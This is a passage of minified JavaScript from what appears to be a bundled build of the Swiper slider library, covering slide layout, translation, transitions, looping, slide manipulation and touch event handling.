0!==this.params.height&&null!==this.params.height?this.params.height:i[0].clientHeight,0===e&&this.isHorizontal()||0===t&&this.isVertical()||(e=e-parseInt(i.css("padding-left")||0,10)-parseInt(i.css("padding-right")||0,10),t=t-parseInt(i.css("padding-top")||0,10)-parseInt(i.css("padding-bottom")||0,10),Number.isNaN(e)&&(e=0),Number.isNaN(t)&&(t=0),Object(l.e)(this,{width:e,height:t,size:this.isHorizontal()?e:t}))},updateSlides:function(){var e=this;function t(t){return e.isHorizontal()?t:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[t]}function i(e,i){return parseFloat(e.getPropertyValue(t(i))||0)}var a=e.params,r=e.$wrapperEl,s=e.size,n=e.rtlTranslate,o=e.wrongRTL,u=e.virtual&&a.virtual.enabled,c=u?e.virtual.slides.length:e.slides.length,d=r.children("."+e.params.slideClass),p=u?e.virtual.slides.length:d.length,h=[],f=[],v=[],m=a.slidesOffsetBefore;"function"==typeof m&&(m=a.slidesOffsetBefore.call(e));var g=a.slidesOffsetAfter;"function"==typeof g&&(g=a.slidesOffsetAfter.call(e));var D=e.snapGrid.length,b=e.slidesGrid.length,y=a.spaceBetween,w=-m,C=0,E=0;if(void 0!==s){var x,$;"string"==typeof y&&y.indexOf("%")>=0&&(y=parseFloat(y.replace("%",""))/100*s),e.virtualSize=-y,n?d.css({marginLeft:"",marginBottom:"",marginTop:""}):d.css({marginRight:"",marginBottom:"",marginTop:""}),a.slidesPerColumn>1&&(x=Math.floor(p/a.slidesPerColumn)===p/e.params.slidesPerColumn?p:Math.ceil(p/a.slidesPerColumn)*a.slidesPerColumn,"auto"!==a.slidesPerView&&"row"===a.slidesPerColumnFill&&(x=Math.max(x,a.slidesPerView*a.slidesPerColumn)));for(var S,T,O,F=a.slidesPerColumn,k=x/F,M=Math.floor(p/a.slidesPerColumn),A=0;A<p;A+=1){$=0;var j=d.eq(A);if(a.slidesPerColumn>1){var P=void 0,B=void 0,z=void 0;if("row"===a.slidesPerColumnFill&&a.slidesPerGroup>1){var L=Math.floor(A/(a.slidesPerGroup*a.slidesPerColumn)),I=A-a.slidesPerColumn*a.slidesPerGroup*L,_=0===L?a.slidesPerGroup:Math.min(Math.ceil((p-L*F*a.slidesPerGroup)/F),a.slidesPerGroup);P=(B=I-(z=Math.floor(I/_))*_+L*a.slidesPerGroup)+z*x/F,j.css({"-webkit-box-ordinal-group":P,"-moz-box-ordinal-group":P,"-ms-flex-order":P,"-webkit-order":P,order:P})}else"column"===a.slidesPerColumnFill?(z=A-(B=Math.floor(A/F))*F,(B>M||B===M&&z===F-1)&&(z+=1)>=F&&(z=0,B+=1)):B=A-(z=Math.floor(A/k))*k;j.css(t("margin-top"),0!==z?a.spaceBetween&&a.spaceBetween+"px":"")}if("none"!==j.css("display")){if("auto"===a.slidesPerView){var N=getComputedStyle(j[0]),R=j[0].style.transform,q=j[0].style.webkitTransform;if(R&&(j[0].style.transform="none"),q&&(j[0].style.webkitTransform="none"),a.roundLengths)$=e.isHorizontal()?j.outerWidth(!0):j.outerHeight(!0);else{var G=i(N,"width"),V=i(N,"padding-left"),W=i(N,"padding-right"),H=i(N,"margin-left"),X=i(N,"margin-right"),Y=N.getPropertyValue("box-sizing");if(Y&&"border-box"===Y)$=G+H+X;else{var U=j[0],K=U.clientWidth;$=G+V+W+H+X+(U.offsetWidth-K)}}R&&(j[0].style.transform=R),q&&(j[0].style.webkitTransform=q),a.roundLengths&&($=Math.floor($))}else $=(s-(a.slidesPerView-1)*y)/a.slidesPerView,a.roundLengths&&($=Math.floor($)),d[A]&&(d[A].style[t("width")]=$+"px");d[A]&&(d[A].swiperSlideSize=$),v.push($),a.centeredSlides?(w=w+$/2+C/2+y,0===C&&0!==A&&(w=w-s/2-y),0===A&&(w=w-s/2-y),Math.abs(w)<.001&&(w=0),a.roundLengths&&(w=Math.floor(w)),E%a.slidesPerGroup==0&&h.push(w),f.push(w)):(a.roundLengths&&(w=Math.floor(w)),(E-Math.min(e.params.slidesPerGroupSkip,E))%e.params.slidesPerGroup==0&&h.push(w),f.push(w),w=w+$+y),e.virtualSize+=$+y,C=$,E+=1}}if(e.virtualSize=Math.max(e.virtualSize,s)+g,n&&o&&("slide"===a.effect||"coverflow"===a.effect)&&r.css({width:e.virtualSize+a.spaceBetween+"px"}),a.setWrapperSize)r.css(((T={})[t("width")]=e.virtualSize+a.spaceBetween+"px",T));if(a.slidesPerColumn>1)if(e.virtualSize=($+a.spaceBetween)*x,e.virtualSize=Math.ceil(e.virtualSize/a.slidesPerColumn)-a.spaceBetween,r.css(((O={})[t("width")]=e.virtualSize+a.spaceBetween+"px",O)),a.centeredSlides){S=[];for(var J=0;J<h.length;J+=1){var Q=h[J];a.roundLengths&&(Q=Math.floor(Q)),h[J]<e.virtualSize+h[0]&&S.push(Q)}h=S}if(!a.centeredSlides){S=[];for(var Z=0;Z<h.length;Z+=1){var ee=h[Z];a.roundLengths&&(ee=Math.floor(ee)),h[Z]<=e.virtualSize-s&&S.push(ee)}h=S,Math.floor(e.virtualSize-s)-Math.floor(h[h.length-1])>1&&h.push(e.virtualSize-s)}if(0===h.length&&(h=[0]),0!==a.spaceBetween){var te,ie=e.isHorizontal()&&n?"marginLeft":t("marginRight");d.filter((function(e,t){return!a.cssMode||t!==d.length-1})).css(((te={})[ie]=y+"px",te))}if(a.centeredSlides&&a.centeredSlidesBounds){var ae=0;v.forEach((function(e){ae+=e+(a.spaceBetween?a.spaceBetween:0)}));var re=(ae-=a.spaceBetween)-s;h=h.map((function(e){return e<0?-m:e>re?re+g:e}))}if(a.centerInsufficientSlides){var se=0;if(v.forEach((function(e){se+=e+(a.spaceBetween?a.spaceBetween:0)})),(se-=a.spaceBetween)<s){var ne=(s-se)/2;h.forEach((function(e,t){h[t]=e-ne})),f.forEach((function(e,t){f[t]=e+ne}))}}Object(l.e)(e,{slides:d,snapGrid:h,slidesGrid:f,slidesSizesGrid:v}),p!==c&&e.emit("slidesLengthChange"),h.length!==D&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),f.length!==b&&e.emit("slidesGridLengthChange"),(a.watchSlidesProgress||a.watchSlidesVisibility)&&e.updateSlidesOffset()}},updateAutoHeight:function(e){var t,i=this,a=[],r=i.virtual&&i.params.virtual.enabled,s=0;"number"==typeof e?i.setTransition(e):!0===e&&i.setTransition(i.params.speed);var n=function(e){return r?i.slides.filter((function(t){return parseInt(t.getAttribute("data-swiper-slide-index"),10)===e}))[0]:i.slides.eq(e)[0]};if("auto"!==i.params.slidesPerView&&i.params.slidesPerView>1)if(i.params.centeredSlides)i.visibleSlides.each((function(e){a.push(e)}));else for(t=0;t<Math.ceil(i.params.slidesPerView);t+=1){var o=i.activeIndex+t;if(o>i.slides.length&&!r)break;a.push(n(o))}else a.push(n(i.activeIndex));for(t=0;t<a.length;t+=1)if(void 0!==a[t]){var l=a[t].offsetHeight;s=l>s?l:s}s&&i.$wrapperEl.css("height",s+"px")},updateSlidesOffset:function(){for(var e=this.slides,t=0;t<e.length;t+=1)e[t].swiperSlideOffset=this.isHorizontal()?e[t].offsetLeft:e[t].offsetTop},updateSlidesProgress:function(e){void 0===e&&(e=this&&this.translate||0);var t=this.params,i=this.slides,a=this.rtlTranslate;if(0!==i.length){void 0===i[0].swiperSlideOffset&&this.updateSlidesOffset();var r=-e;a&&(r=e),i.removeClass(t.slideVisibleClass),this.visibleSlidesIndexes=[],this.visibleSlides=[];for(var s=0;s<i.length;s+=1){var n=i[s],l=(r+(t.centeredSlides?this.minTranslate():0)-n.swiperSlideOffset)/(n.swiperSlideSize+t.spaceBetween);if(t.watchSlidesVisibility||t.centeredSlides&&t.autoHeight){var u=-(r-n.swiperSlideOffset),c=u+this.slidesSizesGrid[s];(u>=0&&u<this.size-1||c>1&&c<=this.size||u<=0&&c>=this.size)&&(this.visibleSlides.push(n),this.visibleSlidesIndexes.push(s),i.eq(s).addClass(t.slideVisibleClass))}n.progress=a?-l:l}this.visibleSlides=Object(o.a)(this.visibleSlides)}},updateProgress:function(e){if(void 0===e){var t=this.rtlTranslate?-1:1;e=this&&this.translate&&this.translate*t||0}var i=this.params,a=this.maxTranslate()-this.minTranslate(),r=this.progress,s=this.isBeginning,n=this.isEnd,o=s,u=n;0===a?(r=0,s=!0,n=!0):(s=(r=(e-this.minTranslate())/a)<=0,n=r>=1),Object(l.e)(this,{progress:r,isBeginning:s,isEnd:n}),(i.watchSlidesProgress||i.watchSlidesVisibility||i.centeredSlides&&i.autoHeight)&&this.updateSlidesProgress(e),s&&!o&&this.emit("reachBeginning toEdge"),n&&!u&&this.emit("reachEnd toEdge"),(o&&!s||u&&!n)&&this.emit("fromEdge"),this.emit("progress",r)},updateSlidesClasses:function(){var e,t=this.slides,i=this.params,a=this.$wrapperEl,r=this.activeIndex,s=this.realIndex,n=this.virtual&&i.virtual.enabled;t.removeClass(i.slideActiveClass+" "+i.slideNextClass+" "+i.slidePrevClass+" "+i.slideDuplicateActiveClass+" "+i.slideDuplicateNextClass+" "+i.slideDuplicatePrevClass),(e=n?this.$wrapperEl.find("."+i.slideClass+'[data-swiper-slide-index="'+r+'"]'):t.eq(r)).addClass(i.slideActiveClass),i.loop&&(e.hasClass(i.slideDuplicateClass)?a.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+s+'"]').addClass(i.slideDuplicateActiveClass):a.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+s+'"]').addClass(i.slideDuplicateActiveClass));var o=e.nextAll("."+i.slideClass).eq(0).addClass(i.slideNextClass);i.loop&&0===o.length&&(o=t.eq(0)).addClass(i.slideNextClass);var l=e.prevAll("."+i.slideClass).eq(0).addClass(i.slidePrevClass);i.loop&&0===l.length&&(l=t.eq(-1)).addClass(i.slidePrevClass),i.loop&&(o.hasClass(i.slideDuplicateClass)?a.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+o.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicateNextClass):a.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+o.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicateNextClass),l.hasClass(i.slideDuplicateClass)?a.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicatePrevClass):a.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicatePrevClass)),this.emitSlidesClasses()},updateActiveIndex:function(e){var t,i=this.rtlTranslate?this.translate:-this.translate,a=this.slidesGrid,r=this.snapGrid,s=this.params,n=this.activeIndex,o=this.realIndex,u=this.snapIndex,c=e;if(void 0===c){for(var d=0;d<a.length;d+=1)void 0!==a[d+1]?i>=a[d]&&i<a[d+1]-(a[d+1]-a[d])/2?c=d:i>=a[d]&&i<a[d+1]&&(c=d+1):i>=a[d]&&(c=d);s.normalizeSlideIndex&&(c<0||void 0===c)&&(c=0)}if(r.indexOf(i)>=0)t=r.indexOf(i);else{var p=Math.min(s.slidesPerGroupSkip,c);t=p+Math.floor((c-p)/s.slidesPerGroup)}if(t>=r.length&&(t=r.length-1),c!==n){var h=parseInt(this.slides.eq(c).attr("data-swiper-slide-index")||c,10);Object(l.e)(this,{snapIndex:t,realIndex:h,previousIndex:n,activeIndex:c}),this.emit("activeIndexChange"),this.emit("snapIndexChange"),o!==h&&this.emit("realIndexChange"),(this.initialized||this.params.runCallbacksOnInit)&&this.emit("slideChange")}else t!==u&&(this.snapIndex=t,this.emit("snapIndexChange"))},updateClickedSlide:function(e){var t,i=this.params,a=Object(o.a)(e.target).closest("."+i.slideClass)[0],r=!1;if(a)for(var s=0;s<this.slides.length;s+=1)if(this.slides[s]===a){r=!0,t=s;break}if(!a||!r)return this.clickedSlide=void 0,void(this.clickedIndex=void 0);this.clickedSlide=a,this.virtual&&this.params.virtual.enabled?this.clickedIndex=parseInt(Object(o.a)(a).attr("data-swiper-slide-index"),10):this.clickedIndex=t,i.slideToClickedSlide&&void 0!==this.clickedIndex&&this.clickedIndex!==this.activeIndex&&this.slideToClickedSlide()}},translate:{getTranslate:function(e){void 0===e&&(e=this.isHorizontal()?"x":"y");var t=this.params,i=this.rtlTranslate,a=this.translate,r=this.$wrapperEl;if(t.virtualTranslate)return i?-a:a;if(t.cssMode)return a;var s=Object(l.f)(r[0],e);return i&&(s=-s),s||0},setTranslate:function(e,t){var i=this.rtlTranslate,a=this.params,r=this.$wrapperEl,s=this.wrapperEl,n=this.progress,o=0,l=0;this.isHorizontal()?o=i?-e:e:l=e,a.roundLengths&&(o=Math.floor(o),l=Math.floor(l)),a.cssMode?s[this.isHorizontal()?"scrollLeft":"scrollTop"]=this.isHorizontal()?-o:-l:a.virtualTranslate||r.transform("translate3d("+o+"px, "+l+"px, 0px)"),this.previousTranslate=this.translate,this.translate=this.isHorizontal()?o:l;var u=this.maxTranslate()-this.minTranslate();(0===u?0:(e-this.minTranslate())/u)!==n&&this.updateProgress(e),this.emit("setTranslate",this.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e,t,i,a,r){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===i&&(i=!0),void 0===a&&(a=!0);var s=this,n=s.params,o=s.wrapperEl;if(s.animating&&n.preventInteractionOnTransition)return!1;var l,u=s.minTranslate(),c=s.maxTranslate();if(l=a&&e>u?u:a&&e<c?c:e,s.updateProgress(l),n.cssMode){var d,p=s.isHorizontal();if(0===t)o[p?"scrollLeft":"scrollTop"]=-l;else if(o.scrollTo)o.scrollTo(((d={})[p?"left":"top"]=-l,d.behavior="smooth",d));else o[p?"scrollLeft":"scrollTop"]=-l;return!0}return 0===t?(s.setTransition(0),s.setTranslate(l),i&&(s.emit("beforeTransitionStart",t,r),s.emit("transitionEnd"))):(s.setTransition(t),s.setTranslate(l),i&&(s.emit("beforeTransitionStart",t,r),s.emit("transitionStart")),s.animating||(s.animating=!0,s.onTranslateToWrapperTransitionEnd||(s.onTranslateToWrapperTransitionEnd=function(e){s&&!s.destroyed&&e.target===this&&(s.$wrapperEl[0].removeEventListener("transitionend",s.onTranslateToWrapperTransitionEnd),s.$wrapperEl[0].removeEventListener("webkitTransitionEnd",s.onTranslateToWrapperTransitionEnd),s.onTranslateToWrapperTransitionEnd=null,delete s.onTranslateToWrapperTransitionEnd,i&&s.emit("transitionEnd"))}),s.$wrapperEl[0].addEventListener("transitionend",s.onTranslateToWrapperTransitionEnd),s.$wrapperEl[0].addEventListener("webkitTransitionEnd",s.onTranslateToWrapperTransitionEnd))),!0}},transition:{setTransition:function(e,t){this.params.cssMode||this.$wrapperEl.transition(e),this.emit("setTransition",e,t)},transitionStart:function(e,t){void 0===e&&(e=!0);var i=this.activeIndex,a=this.params,r=this.previousIndex;if(!a.cssMode){a.autoHeight&&this.updateAutoHeight();var s=t;if(s||(s=i>r?"next":i<r?"prev":"reset"),this.emit("transitionStart"),e&&i!==r){if("reset"===s)return void this.emit("slideResetTransitionStart");this.emit("slideChangeTransitionStart"),"next"===s?this.emit("slideNextTransitionStart"):this.emit("slidePrevTransitionStart")}}},transitionEnd:function(e,t){void 0===e&&(e=!0);var i=this.activeIndex,a=this.previousIndex,r=this.params;if(this.animating=!1,!r.cssMode){this.setTransition(0);var s=t;if(s||(s=i>a?"next":i<a?"prev":"reset"),this.emit("transitionEnd"),e&&i!==a){if("reset"===s)return void this.emit("slideResetTransitionEnd");this.emit("slideChangeTransitionEnd"),"next"===s?this.emit("slideNextTransitionEnd"):this.emit("slidePrevTransitionEnd")}}}},slide:{slideTo:function(e,t,i,a,r){if(void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===i&&(i=!0),"number"!=typeof e&&"string"!=typeof e)throw new Error("The 'index' argument cannot have type other than 'number' or 'string'. ["+typeof e+"] given.");if("string"==typeof e){var s=parseInt(e,10);if(!isFinite(s))throw new Error("The passed-in 'index' (string) couldn't be converted to 'number'. ["+e+"] given.");e=s}var n=this,o=e;o<0&&(o=0);var l=n.params,u=n.snapGrid,c=n.slidesGrid,d=n.previousIndex,p=n.activeIndex,h=n.rtlTranslate,f=n.wrapperEl,v=n.enabled;if(n.animating&&l.preventInteractionOnTransition||!v&&!a&&!r)return!1;var m=Math.min(n.params.slidesPerGroupSkip,o),g=m+Math.floor((o-m)/n.params.slidesPerGroup);g>=u.length&&(g=u.length-1),(p||l.initialSlide||0)===(d||0)&&i&&n.emit("beforeSlideChangeStart");var D,b=-u[g];if(n.updateProgress(b),l.normalizeSlideIndex)for(var y=0;y<c.length;y+=1){var w=-Math.floor(100*b),C=Math.floor(100*c[y]),E=Math.floor(100*c[y+1]);void 0!==c[y+1]?w>=C&&w<E-(E-C)/2?o=y:w>=C&&w<E&&(o=y+1):w>=C&&(o=y)}if(n.initialized&&o!==p){if(!n.allowSlideNext&&b<n.translate&&b<n.minTranslate())return!1;if(!n.allowSlidePrev&&b>n.translate&&b>n.maxTranslate()&&(p||0)!==o)return!1}if(D=o>p?"next":o<p?"prev":"reset",h&&-b===n.translate||!h&&b===n.translate)return n.updateActiveIndex(o),l.autoHeight&&n.updateAutoHeight(),n.updateSlidesClasses(),"slide"!==l.effect&&n.setTranslate(b),"reset"!==D&&(n.transitionStart(i,D),n.transitionEnd(i,D)),!1;if(l.cssMode){var x,$=n.isHorizontal(),S=-b;if(h&&(S=f.scrollWidth-f.offsetWidth-S),0===t)f[$?"scrollLeft":"scrollTop"]=S;else if(f.scrollTo)f.scrollTo(((x={})[$?"left":"top"]=S,x.behavior="smooth",x));else f[$?"scrollLeft":"scrollTop"]=S;return!0}return 0===t?(n.setTransition(0),n.setTranslate(b),n.updateActiveIndex(o),n.updateSlidesClasses(),n.emit("beforeTransitionStart",t,a),n.transitionStart(i,D),n.transitionEnd(i,D)):(n.setTransition(t),n.setTranslate(b),n.updateActiveIndex(o),n.updateSlidesClasses(),n.emit("beforeTransitionStart",t,a),n.transitionStart(i,D),n.animating||(n.animating=!0,n.onSlideToWrapperTransitionEnd||(n.onSlideToWrapperTransitionEnd=function(e){n&&!n.destroyed&&e.target===this&&(n.$wrapperEl[0].removeEventListener("transitionend",n.onSlideToWrapperTransitionEnd),n.$wrapperEl[0].removeEventListener("webkitTransitionEnd",n.onSlideToWrapperTransitionEnd),n.onSlideToWrapperTransitionEnd=null,delete n.onSlideToWrapperTransitionEnd,n.transitionEnd(i,D))}),n.$wrapperEl[0].addEventListener("transitionend",n.onSlideToWrapperTransitionEnd),n.$wrapperEl[0].addEventListener("webkitTransitionEnd",n.onSlideToWrapperTransitionEnd))),!0},slideToLoop:function(e,t,i,a){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===i&&(i=!0);var r=e;return this.params.loop&&(r+=this.loopedSlides),this.slideTo(r,t,i,a)},slideNext:function(e,t,i){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var a=this.params,r=this.animating;if(!this.enabled)return this;var s=this.activeIndex<a.slidesPerGroupSkip?1:a.slidesPerGroup;if(a.loop){if(r&&a.loopPreventsSlide)return!1;this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft}return this.slideTo(this.activeIndex+s,e,t,i)},slidePrev:function(e,t,i){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var a=this.params,r=this.animating,s=this.snapGrid,n=this.slidesGrid,o=this.rtlTranslate;if(!this.enabled)return this;if(a.loop){if(r&&a.loopPreventsSlide)return!1;this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft}function l(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}var u,c=l(o?this.translate:-this.translate),d=s.map((function(e){return l(e)})),p=s[d.indexOf(c)-1];return void 0===p&&a.cssMode&&s.forEach((function(e){!p&&c>=e&&(p=e)})),void 0!==p&&(u=n.indexOf(p))<0&&(u=this.activeIndex-1),this.slideTo(u,e,t,i)},slideReset:function(e,t,i){return void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),this.slideTo(this.activeIndex,e,t,i)},slideToClosest:function(e,t,i,a){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),void 0===a&&(a=.5);var r=this.activeIndex,s=Math.min(this.params.slidesPerGroupSkip,r),n=s+Math.floor((r-s)/this.params.slidesPerGroup),o=this.rtlTranslate?this.translate:-this.translate;if(o>=this.snapGrid[n]){var l=this.snapGrid[n];o-l>(this.snapGrid[n+1]-l)*a&&(r+=this.params.slidesPerGroup)}else{var u=this.snapGrid[n-1];o-u<=(this.snapGrid[n]-u)*a&&(r-=this.params.slidesPerGroup)}return r=Math.max(r,0),r=Math.min(r,this.slidesGrid.length-1),this.slideTo(r,e,t,i)},slideToClickedSlide:function(){var e,t=this,i=t.params,a=t.$wrapperEl,r="auto"===i.slidesPerView?t.slidesPerViewDynamic():i.slidesPerView,s=t.clickedIndex;if(i.loop){if(t.animating)return;e=parseInt(Object(o.a)(t.clickedSlide).attr("data-swiper-slide-index"),10),i.centeredSlides?s<t.loopedSlides-r/2||s>t.slides.length-t.loopedSlides+r/2?(t.loopFix(),s=a.children("."+i.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+i.slideDuplicateClass+")").eq(0).index(),Object(l.h)((function(){t.slideTo(s)}))):t.slideTo(s):s>t.slides.length-r?(t.loopFix(),s=a.children("."+i.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+i.slideDuplicateClass+")").eq(0).index(),Object(l.h)((function(){t.slideTo(s)}))):t.slideTo(s)}else t.slideTo(s)}},loop:{loopCreate:function(){var e=this,t=Object(n.a)(),i=e.params,a=e.$wrapperEl;a.children("."+i.slideClass+"."+i.slideDuplicateClass).remove();var r=a.children("."+i.slideClass);if(i.loopFillGroupWithBlank){var s=i.slidesPerGroup-r.length%i.slidesPerGroup;if(s!==i.slidesPerGroup){for(var l=0;l<s;l+=1){var u=Object(o.a)(t.createElement("div")).addClass(i.slideClass+" "+i.slideBlankClass);a.append(u)}r=a.children("."+i.slideClass)}}"auto"!==i.slidesPerView||i.loopedSlides||(i.loopedSlides=r.length),e.loopedSlides=Math.ceil(parseFloat(i.loopedSlides||i.slidesPerView,10)),e.loopedSlides+=i.loopAdditionalSlides,e.loopedSlides>r.length&&(e.loopedSlides=r.length);var c=[],d=[];r.each((function(t,i){var a=Object(o.a)(t);i<e.loopedSlides&&d.push(t),i<r.length&&i>=r.length-e.loopedSlides&&c.push(t),a.attr("data-swiper-slide-index",i)}));for(var p=0;p<d.length;p+=1)a.append(Object(o.a)(d[p].cloneNode(!0)).addClass(i.slideDuplicateClass));for(var h=c.length-1;h>=0;h-=1)a.prepend(Object(o.a)(c[h].cloneNode(!0)).addClass(i.slideDuplicateClass))},loopFix:function(){this.emit("beforeLoopFix");var e,t=this.activeIndex,i=this.slides,a=this.loopedSlides,r=this.allowSlidePrev,s=this.allowSlideNext,n=this.snapGrid,o=this.rtlTranslate;this.allowSlidePrev=!0,this.allowSlideNext=!0;var l=-n[t]-this.getTranslate();if(t<a)e=i.length-3*a+t,e+=a,this.slideTo(e,0,!1,!0)&&0!==l&&this.setTranslate((o?-this.translate:this.translate)-l);else if(t>=i.length-a){e=-i.length+t+a,e+=a,this.slideTo(e,0,!1,!0)&&0!==l&&this.setTranslate((o?-this.translate:this.translate)-l)}this.allowSlidePrev=r,this.allowSlideNext=s,this.emit("loopFix")},loopDestroy:function(){var e=this.$wrapperEl,t=this.params,i=this.slides;e.children("."+t.slideClass+"."+t.slideDuplicateClass+",."+t.slideClass+"."+t.slideBlankClass).remove(),i.removeAttr("data-swiper-slide-index")}},grabCursor:{setGrabCursor:function(e){if(!(this.support.touch||!this.params.simulateTouch||this.params.watchOverflow&&this.isLocked||this.params.cssMode)){var t=this.el;t.style.cursor="move",t.style.cursor=e?"-webkit-grabbing":"-webkit-grab",t.style.cursor=e?"-moz-grabbin":"-moz-grab",t.style.cursor=e?"grabbing":"grab"}},unsetGrabCursor:function(){this.support.touch||this.params.watchOverflow&&this.isLocked||this.params.cssMode||(this.el.style.cursor="")}},manipulation:{appendSlide:function(e){var t=this.$wrapperEl,i=this.params;if(i.loop&&this.loopDestroy(),"object"==typeof e&&"length"in e)for(var a=0;a<e.length;a+=1)e[a]&&t.append(e[a]);else t.append(e);i.loop&&this.loopCreate(),i.observer&&this.support.observer||this.update()},prependSlide:function(e){var t=this.params,i=this.$wrapperEl,a=this.activeIndex;t.loop&&this.loopDestroy();var r=a+1;if("object"==typeof e&&"length"in e){for(var s=0;s<e.length;s+=1)e[s]&&i.prepend(e[s]);r=a+e.length}else i.prepend(e);t.loop&&this.loopCreate(),t.observer&&this.support.observer||this.update(),this.slideTo(r,0,!1)},addSlide:function(e,t){var i=this.$wrapperEl,a=this.params,r=this.activeIndex;a.loop&&(r-=this.loopedSlides,this.loopDestroy(),this.slides=i.children("."+a.slideClass));var s=this.slides.length;if(e<=0)this.prependSlide(t);else if(e>=s)this.appendSlide(t);else{for(var n=r>e?r+1:r,o=[],l=s-1;l>=e;l-=1){var u=this.slides.eq(l);u.remove(),o.unshift(u)}if("object"==typeof t&&"length"in t){for(var c=0;c<t.length;c+=1)t[c]&&i.append(t[c]);n=r>e?r+t.length:r}else i.append(t);for(var d=0;d<o.length;d+=1)i.append(o[d]);a.loop&&this.loopCreate(),a.observer&&this.support.observer||this.update(),a.loop?this.slideTo(n+this.loopedSlides,0,!1):this.slideTo(n,0,!1)}},removeSlide:function(e){var t=this.params,i=this.$wrapperEl,a=this.activeIndex;t.loop&&(a-=this.loopedSlides,this.loopDestroy(),this.slides=i.children("."+t.slideClass));var r,s=a;if("object"==typeof e&&"length"in e){for(var n=0;n<e.length;n+=1)r=e[n],this.slides[r]&&this.slides.eq(r).remove(),r<s&&(s-=1);s=Math.max(s,0)}else r=e,this.slides[r]&&this.slides.eq(r).remove(),r<s&&(s-=1),s=Math.max(s,0);t.loop&&this.loopCreate(),t.observer&&this.support.observer||this.update(),t.loop?this.slideTo(s+this.loopedSlides,0,!1):this.slideTo(s,0,!1)},removeAllSlides:function(){for(var e=[],t=0;t<this.slides.length;t+=1)e.push(t);this.removeSlide(e)}},events:{attachEvents:function(){var e=Object(n.a)(),t=this.params,i=this.touchEvents,a=this.el,r=this.wrapperEl,s=this.device,o=this.support;this.onTouchStart=m.bind(this),this.onTouchMove=g.bind(this),this.onTouchEnd=D.bind(this),t.cssMode&&(this.onScroll=w.bind(this)),this.onClick=y.bind(this);var l=!!t.nested;if(!o.touch&&o.pointerEvents)a.addEventListener(i.start,this.onTouchStart,!1),e.addEventListener(i.move,this.onTouchMove,l),e.addEventListener(i.end,this.onTouchEnd,!1);else{if(o.touch){var u=!("touchstart"!==i.start||!o.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};a.addEventListener(i.start,this.onTouchStart,u),a.addEventListener(i.move,this.onTouchMove,o.passiveListener?{passive:!1,capture:l}:l),a.addEventListener(i.end,this.onTouchEnd,u),i.cancel&&a.addEventListener(i.cancel,this.onTouchEnd,u),C||(e.addEventListener("touchstart",E),C=!0)}(t.simulateTouch&&!s.ios&&!s.android||t.simulateTouch&&!o.touch&&s.ios)&&(a.addEventListener("mousedown",this.onTouchStart,!1),e.addEventListener("mousemove",this.onTouchMove,l),e.addEventListener("mouseup",this.onTouchEnd,!1))}(t.preventClicks||t.preventClicksPropagation)&&a.addEventListener("click",this.onClick,!0),t.cssMode&&r.addEventListener("scroll",this.onScroll),t.updateOnWindowResize?this.on(s.ios||s.android?"resize orientationchange observerUpdate":"resize observerUpdate",b,!0):this.on("observerUpdate",b,!0)},detachEvents:function(){var e=Object(n.a)(),t=this.params,i=this.touchEvents,a=this.el,r=this.wrapperEl,s=this.device,o=this.support,l=!!t.nested;if(!o.touch&&o.pointerEvents)a.removeEventListener(i.start,this.onTouchStart,!1),e.removeEventListener(i.move,this.onTouchMove,l),e.removeEventListener(i.end,this.onTouchEnd,!1);else{if(o.touch){var u=!("onTouchStart"!==i.start||!o.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};a.removeEventListener(i.start,this.onTouchStart,u),a.removeEventListener(i.move,this.onTouchMove,l),a.removeEventListener(i.end,this.onTouchEnd,u),i.cancel&&a.removeEventListener(i.cancel,this.onTouchEnd,u)}(t.simulateTouch&&!s.ios&&!s.android||t.simulateTouch&&!o.touch&&s.ios)&&(a.removeEventListener("mousedown",this.onTouchStart,!1),e.removeEventListener("mousemove",this.onTouchMove,l),e.removeEventListener("mouseup",this.onTouchEnd,!1))}(t.preventClicks||t.preventClicksPropagation)&&a.removeEventListener("click",this.onClick,!0),t.cssMode&&r.removeEventListener("scroll",this.onScroll),this.off(s.ios||s.android?"resize orientationchange observerUpdate":"resize observerUpdate",b)}},breakpoints:{setBreakpoint:function(){var e=this.activeIndex,t=this.initialized,i=this.loopedSlides,a=void 0===i?0:i,r=this.params,s=this.$el,n=r.breakpoints;if(n&&(!n||0!==Object.keys(n).length)){var o=this.getBreakpoint(n,this.params.breakpointsBase,this.el);if(o&&this.currentBreakpoint!==o){var u=o in n?n[o]:void 0;u&&["slidesPerView","spaceBetween","slidesPerGroup","slidesPerGroupSkip","slidesPerColumn"].forEach((function(e){var t=u[e];void 0!==t&&(u[e]="slidesPerView"!==e||"AUTO"!==t&&"auto"!==t?"slidesPerView"===e?parseFloat(t):parseInt(t,10):"auto")}));var 